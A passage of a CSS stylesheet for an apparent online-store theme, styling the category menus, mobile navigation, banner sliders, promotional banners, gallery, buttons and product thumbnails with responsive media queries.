    padding: 0;
  }
  .vertical-category > ul > li > a {
    padding: 5px 20px 5px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 12px;
    padding: 10px 20px;
  }
}
@media (max-width: 991px) {
  .vertical-category > ul > li + li > a {
    border: none;
  }
  .vertical-category ul li a.more-menu:after {
    right: 15px;
  }
  .home #column-left {
    display: none !important;
  }
  #topCategoryList .dropdown.menulist .dropdown-menu {
    position: relative;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
    display: none;
    padding: 0;
  }
  #topCategoryList .dropdown.menulist .dropdown-inner {
    display: block;
    padding: 0 10px;
  }
  #topCategoryList .dropdown-submenu > .fa {
    display: none;
  }
  #menu #topCategoryList .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: none;
    position: unset;
    border: none;
    padding: 0 10px;
  }
}

/*----------------------------------------------*/
/* vertical menu */
/*----------------------------------------------*/

.header-bottom .row {
  margin: 0;
}
.box-categories {
  color: var(--secondary-color);
  position: relative;
  padding: 0;
  vertical-align: middle;
  display: flex;
  align-items: center;
  cursor: pointer;
  border-radius: 0;
  color: var(--primary-color);
  background-color: var(--secondary-color);
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}
.box-categories span {
  padding: 0 15px;
}
.header-bottom-left {
  width: 22.964%;
  padding: 0 3px 0 5px;
}
.box-categories .fa-angle-down {
  position: absolute;
  right: 12px;
  font-size: 22px;
}
.box-categories .icon-menu-1 {
  padding: 16px;
  font-size: 18px;
  background: var(--primary-hover-color);
}
.vertical-category-wrapper {
  position: absolute;
  padding: 0;
  width: 100%;
  display: none;
  z-index: 2;
  background: var(--secondary-color);
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 10%);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
#column-left .vertical-category-wrapper,
#column-right .vertical-category-wrapper {
  position: relative;
  display: block;
}
#column-left .page-title,
#column-right .page-title {
  margin: 0;
}
ul.category-list > li {
  width: 100%;
  color: var(--secondary-light-color);
}
.main-category.left-column-main-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category ul li a {
  color: var(--secondary-light-color);
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
#common-home .vertical-category-wrapper {
  position: absolute;
  z-index: 11;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:before {
  content: "\f067";
  font-family: fontawesome;
  font-size: 14px;
  position: relative;
  margin-right: 10px;
}
.vertical-category ul li a.more-menu.active:before {
  content: "\f068";
}
@media (max-width: 1199px) {
  .box-categories .icon-menu-1 {
    padding: 13px;
    font-size: 16px;
  }
  .box-categories .fa-angle-down {
    font-size: 16px;
  }
  .box-categories span {
    padding: 0 10px;
  }
  .btn_search a:before {
    right: 60px;
    bottom: 10px;
  }
}
@media (min-width: 992px) {
  .category-list {
    padding: 0 20px;
    margin: 0;
    width: 100%;
  }
  .vertical-category ul.category-list > li + li > a {
    border-top: 1px solid var(--border-color);
  }
  ul.category-list li .dropdown-menu {
    display: block;
    left: 107%;
    right: auto;
    margin: 0;
    padding: 0 20px;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-top: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 160px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .category-list .single-dropdown .dropdown-inner li + li a {
    border-top: 1px solid var(--border-color);
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  .vertical-category > ul > li > a {
    padding: 12px 0;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 15px 0;
    align-items: center;
    color: var(--secondary-light-color);
  }
  ul.category-list > li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    width: 33.33%;
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 600px;
    margin: 10px 0;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    float: unset;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .vertical-category > ul > li > a {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 14px;
  }
  .box-categories:before {
    margin-right: 5px;
  }
  .vertical-category > ul > li > a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #menu .nav > li + li {
    margin-left: 0;
    padding: 0;
  }
  #menu .nav > li {
    padding: 0;
  }
  .header-top-right .menu-close {
    margin-right: 0;
  }
  #menu .btn-navbar {
    display: block;
    font-size: 20px;
    z-index: 2;
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
    color: var(--primary-color);
  }
  #topCategoryList {
    background: var(--secondary-color);
    display: block!important;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    max-width: 350px;
    z-index: 999;
    margin: 0;
    -webkit-transform: translate(-400px,0);
    -moz-transform: translate(-400px,0);
    -ms-transform: translate(-400px,0);
    -o-transform: translate(-400px,0);
    transform: translate(-400px,0);
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -moz-transition-duration: .5s;
    -o-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    overflow: auto;
  }
  #topCategoryList.box-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #menu .btn-navbar.open-menu:after {
    content: "";
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 99;
    top: 0;
    left: 0;
    transition-delay: 0.1s;
    transition: opacity 0.2s cubic-bezier(0,0,.3,1);
    background: rgb(0, 0, 0, 0.5);

  }
  .menu-close {
    background: var(--primary-color);
    color: var(--secondary-color);
    padding: 12px 15px;
    font-weight: 600;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
  }
  #menu .nav > li > a, 
  #menu #topCategoryList .dropdown-inner a {
    color: var(--secondary-light-color);
    font-weight: 400;
    padding: 6px 30px 6px 15px;
    display: block;
    font-size: 14px;
    text-transform: capitalize;
  }
  #menu #topCategoryList ul {
    float: none;
    display: block;
    text-align: left;
    background: transparent;
  }
  #menu #topCategoryList > ul {
    margin: 10px 0 0;
  }
  #topCategoryList li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 10px 0;
    color: var(--secondary-light-color);
  }
  #topCategoryList li:hover > .toggle-menu {
    color: var(--primary-hover-color);
  }
  #menu .nav > li > a:hover {
    color: var(--primary-hover-color);
  }
  #menu .btn-navbar span {
    position: absolute;
    width: 20px;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    background: var(--primary-hover-color);
  }
  #menu .btn-navbar span:before,
  #menu .btn-navbar span:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    background: var(--primary-hover-color);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
  }
  #menu .btn-navbar span:before {
    top: -5px;
  }
  #menu .btn-navbar span:after {
    top: 5px;
  }
  #menu .vertical-category {
    display: none;
  }
}
@media(max-width: 481px) {
  #topCategoryList {
    max-width: 280px;
  }
  #menu .btn-navbar span {
    width: 16px;
  }
}

/*----------------------------------------------*/
/* slider start */
/*----------------------------------------------*/
.common-home .swiper-viewport {
  box-shadow: none;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
  background: transparent;
}
#common-home .mt-banner {
  margin: 70px 0 0;
}
#common-home .mt-banner:first-child {
  margin: 0;
  padding: 0;
}
.mt-banner:first-child .page-title {
  display: none;
}
#common-home .mt-banner:first-child .slick-slider {
  padding: 0;
  width: auto;
  display: block;
  max-width: unset;
  position: relative;
}
.mt-banner:first-child .slick-dots {
  position: absolute;
  left: 50px;
  bottom: 14px;
  margin: auto;
  display: inline-block;
}
.mt-banner:first-child .text-center {
  padding: 0;
  box-shadow: none;
}
.mt-banner .text-center {
  display: block;
}
.mt-banner:first-child .row {
  padding: 0;
}
.mt-banner:first-child .row > * {
  padding: 0;
}
.mt-banner .row {
  margin: 0;
}
.mt-banner:first-child .slick-track {
  padding: 0;
}
.mt-banner .slick-dots li {
  display: none;
}
.mt-banner .slick-theme .slick-arrow {
  top: auto;
  bottom: 30px;
  height: 70px;
  width: 70px;
  border-radius: 0;
  color: var(--primary-color);
  background: var(--secondary-color);
}
.mt-banner .slick-theme .slick-arrow:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.mt-banner:not(.container) .slick-theme .slick-arrow.slick-next {
  right: 50px;
}
.mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
  right: 121px;
  left: auto;
}
#common-home .mt-banner .slick-slider {
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
  position: relative;
}
@media (min-width: 576px) {
  #common-home .mt-banner .slick-slider {
    width: 540px;
  }
}
@media (min-width: 768px) {
  #common-home .mt-banner .slick-slider {
    width: 720px;
  }
}
@media(min-width: 992px) {
  #common-home .mt-banner .slick-slider {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  #common-home .mt-banner .slick-slider {
    width: 1140px;
  }
}
@media(min-width: 1440px) {
  #common-home .mt-banner .slick-slider {
    width: 1320px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  #common-home .mt-banner .slick-slider {
    width: 1400px;
  }
}
@media(min-width: 1801px) {
  #common-home .mt-banner .slick-slider {
    width: 1560px;
  }
}
@media(max-width: 1800px) {
  #common-home .mt-banner {
    margin: 70px 0 0;
  }
}
@media (max-width: 1440px) {
  #common-home .mt-banner {
    margin: 50px 0 0;
  }
}
@media (max-width: 1199px) {
  #common-home .mt-banner {
  }
}
@media(max-width: 767px) {
  #common-home .mt-banner .slick-slider > * {
    margin: 0 -10px;
  }
}
@media (max-width: 991px) {
  #common-home .mt-banner {
    margin: 30px 0 0;
  }
  .mt-banner:first-child .slick-slide img {
    width: 100%;
  }
  .mt-banner:first-child .col-12 {
    padding: 0;
  }
  #common-home .mt-banner .slick-slider > * {
    margin: 0;
  }
}
@media(max-width: 575px) {
  #common-home .mt-banner .slick-slider {
    padding: 0 15px;
  }
  .mt-banner:first-child .slick-dots {
    left: 30px;
  }
}
@media(max-width: 480px) {
  #common-home .mt-banner {
    margin: 10px 0 0;
  }
}
/*----------------------------------------------*/
/* Featured Category */
/*----------------------------------------------*/
.category-featured {
  position: relative;
}
.category-thumb {
  position: relative;
  overflow: hidden;
}
.category-thumb .caption {
  text-align: center;
  margin: 30px 0 0;
}
.category-thumb .category-btn {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  padding: 7.5px 26px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.category-thumb .category-btn a {
  color: var(--secondary-color);
}
.category-thumb .cat-title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 500;
  margin: -1px 0 10px;
  text-transform: capitalize;
}
.category-thumb .cat-title a:hover {
  color: var(--primary-hover-color);
}
.category-thumb .number-product {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.category-thumb .image img {
  width: 100%;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.category-item:nth-child(even) .category-thumb .images-hover.image {
  background: #ecefec;
}
.category-item .category-thumb .images-hover.image {
  padding: 50px;
  background: #f5efea;
}
.cat-title h4 {
  margin: 0 0 7px;
}
.category-image .image {
  position: relative;
  overflow: hidden;
  width: 81.082%;
}
.category-thumb .image-space {
  position: relative;
  width: 18.918%;
}
@media(max-width: 1440px) {
  .category-item .category-thumb .images-hover.image {
    padding: 40px;
  }
}
@media (max-width: 1199px) {
  .category-thumb .cat-title {
    font-size: 20px;
    line-height: 20px;
  }
  .category-item .category-thumb .images-hover.image {
    padding: 30px;
  }
  .category-thumb .caption {
    margin: 20px 0 0;
  }
  .category-thumb .number-product {
    font-size: 14px;
    line-height: 20px;
  }
}

@media(max-width: 991px) {
  .category-thumb .category-btn {
    font-size: 12px;
    padding: 7px 20px;
  }
}
@media(max-width: 767px) {
  .category-item .category-thumb .images-hover.image {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .category-thumb .cat-title {
    font-size: 16px;
    margin: 0 0 6px;
  }
}

/*----------------------------------------------*/
/* banners */
/*----------------------------------------------*/
.banner-outer, .banners,
.html-content .banners .inner1 {
  position: relative;
  overflow: hidden;
}
.banners .inner1 img {
  width: 100%;
}

/* html1 / html2 / html2 */
.html1-featured-inner .row,
.html2-special .row {
  align-items: center;
  justify-content: space-between;
}
.html-content > div > div {
  display: flex;
  align-items: center;
  margin: 0 -5px;
}
.html-content > div > div > div {
  padding: 0 5px;
}
.promo-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  margin: 0 0 35px;
  text-transform: uppercase;
  color: var(--primary-hover-color);
}
.combo .banners .promo-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  text-transform: capitalize;
  color: var(--primary-color);
}
.combo .banners .promo-sale {
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 20px;
  text-transform: capitalize;
  color: var(--primary-hover-color);
}
.combo .banners .inner2 {
  position: absolute;
  left: 50px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: fit-content;
  height: -moz-fit-content;
  height: -webkit-fit-content;
}
.html-content .banners .inner1 > a::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.15);
  transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transform: scale(0.5) rotateZ(180deg);
  -o-transform: scale(0.5) rotateZ(180deg);
  -ms-transform: scale(0.5) rotateZ(180deg);
  -moz-transform: scale(0.5) rotateZ(180deg);
  -webkit-transform: scale(0.5) rotateZ(180deg);  
}
.html-content .banners:hover .inner1 > a::before {
  opacity: 1;
  transform: scale(1) rotateZ(0deg);
  -o-transform: scale(1) rotateZ(0deg);
  -ms-transform: scale(1) rotateZ(0deg);
  -moz-transform: scale(1) rotateZ(0deg);
  -webkit-transform: scale(1) rotateZ(0deg);
}
.html1 .inner1 {
  position: relative;
  overflow: hidden;
}
.combo .banners:hover img {
  transform: scale(1.1);
}
.combo .banners img {
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.html2-special .special.col-lg-5 {
  overflow: visible;
}
.html1-featured-inner .featured.col-lg-5,
.html2-special .special.col-lg-5 {
  width: 38.3999%;
}
@media (min-width: 481px) {
  .html-content .promo-title > span {
    display: block;
  }
}
@media (min-width: 992px) {
  .html-banner .banners .inner1 > a::before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    background: var(--primary-color);
    transition-duration: 500ms;
    -o-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -webkit-transition-duration: 500ms;
  }
  .html-banner .banners:hover .inner1 > a::before {
    opacity: 0.15;
  }
  .html-banner .banners:hover .inner2 {
    opacity: 1;
    bottom: 20px;
  }
  .html3-news .row {
    --bs-gutter-x: 50px;
  }
}
@media (min-width: 1441px) {
  .promo-desc > span {
    display: block;
  }
}
@media (max-width: 1440px) {
  .html1 .button {
    font-size: 12px;
  }
  .combo .banners .promo-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0 0 22px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 12px;
  }
  .mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
    right: 101px;
  }
  .mt-banner .slick-theme .slick-arrow {
    height: 50px;
    width: 50px;
  }
}
@media (max-width: 1199px) {
  .promo-sub-title {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .promo-sale {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 30px;
  }
  .promo-sale > span {
    font-size: 24px;
  }
}
@media (max-width: 991px) {
  .html-banner .part2 {
    margin-top: 10px;
  }
  .html-banner .banners .inner2 {
    bottom: 30px;
    opacity: 1;
  }
  .html2.html-banner .banner5 .inner2 {
    top: 40px;
  }
  .cmobo .banners .promo-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 16px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 8px;
    font-size: 16px;
  }
  .html1-featured-inner .featured.col-lg-5,
  .html2-special .special.col-lg-5 {
    width: 100%;
  }
  .html2-special .special {
    margin-top: 30px;
  }
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 15px;
  }
  .combo .banners .inner2 {
    left: 30px;
  }
}
@media (max-width: 767px) {
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 22px;
  }
  .combo .bannes .promo-sale {
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .banner-outer .col-xs-6:nth-child(2n+1) {
    clear: unset;
  }
}
@media (max-width: 575px) {
  .promo-desc {
    margin: 0 0 7px;
  }
}
@media(max-width: 375px) {
  .html1 .promo-text-box {
    margin: 10px 0 0;
  }
  .html1 .promo-title {
    font-size: 14px;
  }
  .html1 .button {
    font-size: 10px;
  }
  .combo .banners .promo-sale {
    font-size: 14px;
  }
}
/*----------------------------------------------*/
/* gallery-post 
/*----------------------------------------------*/
#gallery-carousel {
  display: flex;
}
.gallery-post .gallery {
  position: relative;
}
.gallery-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 20px;
  display: flex;
  float: left;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.gallery-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 46px;
}
.gallery-desc {
  color: var(--secondary-light-color);
  font-size: 20px;
  margin: 12px 0 26px;
}
.gallery-post .gallery-inner {
  display: flex;
}
@media (max-width: 1440px) {
  .gallery-title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 600;
  }
}
@media (max-width: 1199px) {
  .gallery-title {
    font-size: 30px;
  }
  .gallery-content .btn {
    padding: 5px 18px;
    padding: 7px 23px;
    line-height: 18px;
    font-size: 14px;
  }
  .gallery-content {
    width: 75%;
    margin: auto;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .gallery-desc {
    display: none;
  }
  .gallery-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .gallery-content .btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .gallery-content .btn {
    padding: 5px 12px;
    font-size: 10px;
    line-height: 14px;
  }
  .gallery-post .banner4.gallery {
    display: none;
  }
  .gallery-content {
    right: 0;
  }
}
@media (max-width: 575px) {
  .gallery-post .banner3.gallery {
    display: none;
  }
}
@media (max-width: 480px) {
  .gallery-content .btn {
    padding: 6px 7px;
  }
}
@media (max-width: 375px) {
  .gallery-content .btn {
    padding: 3px 2px;
  }
}

/*----------------------------------------------
/* buttons 
/*----------------------------------------------*/
.buttons {
  margin: 1em 0;
}
#tab-review .buttons {
  margin: 1em 0 0;
}
.btn {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  text-transform: uppercase;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  cursor: pointer;
  z-index: 1;
}

.btn.focus,
.btn:focus,
.btn:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.btn.active,
.btn:active {
  box-shadow: none;
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 8px 20px;
  font-size: 14px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 14px;
}
#cart .text-right .addtocart-btn,
#cart .text-right .checkout-btn,
.btn-default {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  line-height: 20px;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  text-transform: uppercase;
  cursor: pointer;
  z-index: 1;
}
#cart .text-right .addtocart-btn:hover,
#cart .text-right .checkout-btn:hover {
  background: var(--primary-color);
}
.btn-primary {
  color: var(--secondary-color);
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.promo-btn {
  position: relative;
  padding: 10px 30px;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  background: var(--primary-color);
  border: none;
  z-index: 0;
  color: var(--secondary-color);
}
.product-tab-btn {
  text-align: center;
}
.product-tab-btn .promo-btn {
  padding: 15px 70px;
}
.promo-btn:hover, 
.promo-btn:active {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.html2.banner-outer .promo-btn:before {
  width: 49%;
}
.html2.banner-outer .promo-btn:hover:before {
  width: 100%;
}
.btn-warning {
  color: var(--secondary-color);
  background-color: #faa732;
  border-radius: 0;
}
.btn-danger {
  color: var(--secondary-color);
  background-color: #da4f49;
  text-transform: uppercase;
  padding: 7.5px 30px;
  border: none;
  border-radius: 0;
}
.btn-success {
  color: var(--secondary-color);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-radius: 0;
}
.btn-info {
  color: var(--primary-hover-color);
  background: var(--secondary-color);
  border: 1px solid var(--primary-hover-color);
  padding: 6.5px 29px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0;
  font-weight: 500;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: var(--primary-color);
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: var(--primary-color);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: var(--primary-color) var(--primary-color) #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: var(--primary-color);
}
.btn-link:focus,
.btn-link:hover {
  color: var(--secondary-color);
  text-decoration: none;
  outline: none;
}
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:before,
.btn-default:active:focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled],
.btn-info.focus,
.btn-info:focus,
.btn-info:active:focus,
.btn-info:active:hover,
.blog-read:hover {
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
  background-color: var(--primary-hover-color);
  box-shadow: none;
}
.btn-default:hover,
.btn-info:hover {
  background: var(--primary-color);
}
@media (max-width: 1199px) {
  .btn {
    padding: 5px 18px;
  }
  .promo-btn {
    padding: 6px 18px;
    line-height: 20px;
  }
  .promo-btn:before {
    height: 32px;
  }
}
@media(max-width: 575px) {
  .promo-btn {
    font-size: 12px;
    padding: 5px 17px;
  }
  .promo-btn:before {
    height: 30px;
  }
}
/* list group */
.list-group a {
  border: none;
  color: var(--secondary-light-color);
  padding: 8px 12px;
}
.list-group a.active,
.list-group a.active:hover,
.list-group a:hover {
  color: var(--primary-color);
  background: transparent;
}
@media (max-width: 991px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 5px 20px;
    font-size: 14px;
  }
  .btn-danger {
    padding: 7.5px 20px;
  }
}
@media (max-width: 575px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 8px 18px;
    font-size: 12px;
    line-height: 14px;
  }
}

/*----------------------------------------------*/
/* products */
/*----------------------------------------------*/
.slick-theme .slick-slide.slick-active .product-layout {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.product-thumb .rating {
  padding: 2px 0 16px;
}
.product-thumb .product-title {
  margin: -3px 0 16px;
}
.page-title {
  position: relative;
}
.product-tabs .page-title span {
  display: block;
}
.product-tabs .page-title h3 span {
  margin: 0;
}
.product-tabs .page-title {
  margin: 0;
}
.blog-title {
  margin-left: 50px;
}
.blog-title {
  position: relative;
}
.page-title h3 {
  position: relative;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  margin: 0 0 44px;
  text-align: center;
  text-transform: uppercase;
  color: var(--primary-color);
}

.news .page-title h3 {
  margin: -2px 0 40px;
  color: var(--secondary-color);
}
.product-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.related-products-block .product-thumb {
  margin: 0;
}
.product-tab-block .slick-dots,
.special .slick-dots {
  display: inline-flex;
}
.category-featured .owl-carousel .owl-stage-outer,
#additional-carousel.owl-carousel .owl-stage-outer,
#quick-carousel.owl-carousel .owl-stage-outer {
  padding: 0;
  margin: 0;
}
.product-thumb .image {
  position: relative;
  overflow: hidden;
}
.product-thumb .image a {
  display: block;
}
.product-thumb .image img {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.sale-text {
  float: left;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.product-thumb .section-sale {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--primary-color);
  line-height: 14px;
  position: absolute;
  left: 20px;
  top: 20px !important;
  padding: 5px;
  border: 1px solid #dddddd;
}
.product-thumb .section-sale.discount {
  right: 20px;
  left: auto;
}
.product-thumb .description {
  display: none;
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 13px;
  color: var(--secondary-light-color);
}
.product-thumb .thumb-description {
  position: relative;
}
.product-thumb .caption {
  position: relative;
  padding: 20px 0;
  text-align: center;
}
.product-thumb .button.wishlist {
  line-height: 2px;
  opacity: 0;
  position: absolute;
  right: 0;
  bottom: -30px;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.product-thumb .button-group {
  position: absolute;
  visibility: hidden;
  right: -50px;
  top: 20px;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button {
    margin: 0;
    padding: 0;
    height: 50px;
